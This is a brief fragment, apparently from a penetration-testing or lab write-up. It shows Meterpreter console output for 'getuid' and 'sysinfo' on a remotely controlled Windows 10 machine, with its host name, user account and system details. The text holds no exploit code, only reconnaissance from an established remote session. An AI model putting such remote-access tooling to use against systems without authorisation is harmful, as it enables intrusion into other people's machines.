 meterpreter > getuid
Server username: DESKTOP-Q2SC4JV\damade
meterpreter > sysinfo
Computer        : DESKTOP-Q2SC4JV
OS              : Windows 10 (10.0 Build 10240).
Architecture    : x64
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >